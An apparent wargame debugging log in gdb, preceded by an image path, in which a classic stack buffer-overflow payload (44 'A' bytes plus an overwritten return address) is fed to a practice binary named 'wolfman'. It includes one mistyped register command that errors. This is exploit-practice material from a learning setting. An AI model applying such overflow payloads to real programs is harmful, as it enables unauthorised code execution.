 (gdb) r `python -c 'print "A"*44+"\xff\xff\xff\xbf"'`
Starting program: /tmp/kyj_wolfman/./wf `python -c 'print "A"*44+"\xff\xff\xff\xbf"'`
Breakpoint 1, 0x8048500 in main ()
(gdb) c
Continuing.
Breakpoint 2, 0x80485c8 in main ()
(gdb) x/100x $eps
Value can't be converted to integer.
(gdb) c
Continuing.
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA▒▒▒▒